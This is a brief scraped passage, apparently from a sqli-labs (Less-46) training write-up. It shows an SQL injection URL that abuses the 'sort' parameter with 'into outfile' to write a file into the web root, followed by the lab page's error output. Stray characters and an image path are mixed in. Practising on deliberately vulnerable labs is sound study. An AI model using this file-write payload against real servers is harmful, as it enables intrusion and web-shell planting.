 -labs/Less-46/?sort=1%20into%20outfile%20"C:\\phpStudy\\PHPTutorial\\WWW\\sqli\\sqli-labs\\Less-46\\test.txt"%20lines%20terminated%20by%20%27\r\n%27 雪村学历令
Welcome Dhakkan
Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in C:\phpStudy\PHPTutorial\WWW\sqli\sqli-labs\Less-46\index.php on line 39
ID USERNAME PASSWORD